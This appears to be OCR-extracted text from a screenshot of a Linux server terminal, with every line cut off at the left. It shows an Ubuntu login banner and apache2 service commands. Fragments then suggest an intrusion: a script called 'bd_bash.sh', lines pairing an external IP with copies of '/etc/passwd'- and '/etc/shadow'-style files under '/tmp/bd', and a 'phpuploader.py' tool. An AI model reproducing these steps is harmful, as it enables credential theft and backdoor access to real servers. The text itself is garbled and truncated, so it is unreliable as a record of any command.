 untu.com/server/doc
ct 29 21:41:32 UTC 2020
Processes: 88
Users logged in: 0
IP address for lo: 127.0.0.1
IP address for eth0: 172.16.100.21
s system at https://landscape.canonical.com/
2020 from 199.203.100.70
apache2 start
apache2 staus
tart|stop|restart|reload|force-reload|start-htcacheclean|stop-htcacheclean|status)
apache2 status
apache2 status
apache2 status
apache2 status
-l
op
/bd_bash.sh
9.203.100.70 /tmp/bd/passwd
9.203.100.70 /tmp/bd/shadow
-r
-l
h _cafenv-appconfig_ vmware-root
bd
4phpuploader.py
_bash.sh